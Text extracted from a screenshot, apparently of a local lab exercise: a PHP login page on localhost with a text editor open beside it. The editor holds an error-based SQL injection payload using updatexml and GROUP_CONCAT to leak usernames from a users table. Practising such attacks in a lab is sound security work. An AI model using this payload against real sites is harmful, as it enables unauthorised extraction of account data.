 Activities Text Editor Jun 27 13:49
Telegram Web aethersoljuh/Metallov_ Login
http://localhost:8080/index.php
Register
Login
Username: ne)) FROM users),0x3a),1)#
Password:
Submit
Open *Untitled Docu... Save
1 1' AND updatexml(1,concat(0x3a,(SELECT
GROUP_CONCAT(CONCAT(username)) FROM users),0x3a),
1)#
Plain Text Tab Width: 8 Ln 1, Col 92 INS